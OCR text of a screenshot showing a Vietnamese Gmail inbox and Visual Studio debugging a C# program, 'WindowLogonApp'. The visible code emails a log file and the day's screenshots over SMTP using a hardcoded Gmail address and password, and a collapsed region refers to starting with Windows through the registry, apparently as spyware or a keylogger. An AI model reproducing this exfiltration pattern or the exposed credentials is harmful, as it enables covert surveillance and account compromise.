 Hộp thư đến (1.028) - nguyen.da
https://mail.google.com/mail/u/0/#inbox
Gmail
Tìm kiếm trong thư
Soạn thư
1–50 trong số 1.069
Hộp thư đến 1.028
Thư gắn dấu sao
Đã tạm ẩn
Đã gửi
Thư nháp 1
Danh sách mở rộng
Nguyen
Không có cuộc trò chuyện nào gần
đây
Bắt đầu một cuộc trò chuyện mới
Chính Xã hội Quảng cáo
topITworks Team Java Developer YearEnd Bonu... 18:06
Coursera New! Courses from Amazon W... 10:14
VietnamWorks Xin chào . Việc làm hấp dẫn d... 6 thg 12
Google Cảnh báo bảo mật cho Tài kho... 6 thg 12
topITworks Team Java BackEnd Developer Gam... 6 thg 12
topITworks Team Frontend Htmlcssjavascript D... 5 thg 12
topITworks Team Java Engineer Lead Tại Đà Nẵ... 4 thg 12
Coursera Recommended: Cybersecurity... 4 thg 12
VietnamWorks Xin chào . Việc làm hấp dẫn d... 3 thg 12
Class Central's MOO. Udacity Layoffs and Nanodegr... 3 thg 12
topITworks Team Java Developer và 5 công việc... 3 thg 12
topITworks Team Java Developer Experience và ... 2 thg 12
topITworks Team JAVA Leader và 5 công việc d... 1 thg 12
topITworks Team Java Developer và 5 công việc... 30 thg 11
Coursera Recommended: Palo Alto Net... 30 thg 11
topITworks Team 04 Java BackEnd Developers ... 29 thg 11
topITworks Team Java Backend Lead Engineer ... 28 thg 11
topITworks Team Software Engineer Java NET U... 27 thg 11
topITworks Team Automation Tester – JAVA và ... 26 thg 11
Cảnh báo bảo mật cho Tài kho... 23 thg 11
Bật thông báo trên màn hình cho Gmail. OK Không, cảm ơn
WindowLogonApp (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nguyễn đăng NĐ
Debug Any CPU Continue
Process: [5532] WindowLogonApp.exe Lifecycle Events Thread:
Program.cs
WindowLogonApp WindowLogonApp.Program sendMail()
203 StreamReader sr = new StreamReader(logFile);
204 mail.Body += sr.ReadToEnd();
205 sr.Close();
206 }
207
208 string directoryImage = imagePath + DateTime.Now.ToLongDateString();
209 DirectoryInfo image = new DirectoryInfo(directoryImage);
210
211 foreach (FileInfo item in image.GetFiles("*.png"))
212 {
213 if (File.Exists(directoryImage + "\\" + item.Name))
214 mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
215 }
216 smtpSever.Port = 587;
217 smtpSever.Credentials = new NetworkCredential("nguyen.dang.tlu@gmail.com", "13121997");
218 smtpSever.Send(mail);
219
220 }
221 catch
222 {
223
224 }
225 }
226 #endregion
227
228 Registry that open with window
231
232 Resize image
254 static void Main(string[] args)
{
110 %
Call Stack
Name Lang
Autos Locals Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Ln 206 Col 18 Ch 18 INS Add to Source Control
Solution Explorer
Team Explorer
31
11:11 PM
12/7/2018